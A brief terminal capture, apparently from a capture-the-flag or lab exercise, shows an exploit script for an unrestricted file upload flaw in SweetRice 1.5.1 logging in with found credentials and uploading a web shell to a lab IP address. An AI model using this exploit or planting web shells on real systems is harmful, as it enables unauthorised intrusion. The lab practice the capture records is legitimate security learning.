 scratchy ❐ 0 ● 3 bash
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
SweetRice
| > SweetRice 1.5.1 Unrestricted File Upload |
| > Script Cod3r : Ehsan Hosseini |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
Enter The Target URL(Example : localhost.com) : 10.10.62.182/content/
Enter Username : manager
Enter Password : Password123
Enter FileName (Example:.htaccess,shell.php5,index.html) : webshell.php
[+] Sending User&Pass...
[+] Login Succssfully...
[+] File Uploaded...
[+] URL : http://10.10.62.182/content//attachment/webshell.php
┌──(itchy㉿scratchy)-[~/tools/webshells]
└─$
❐ 0 ↑ 2d 18h 44m < nmap 3 bash 12:11 22 Aug itchy scratchy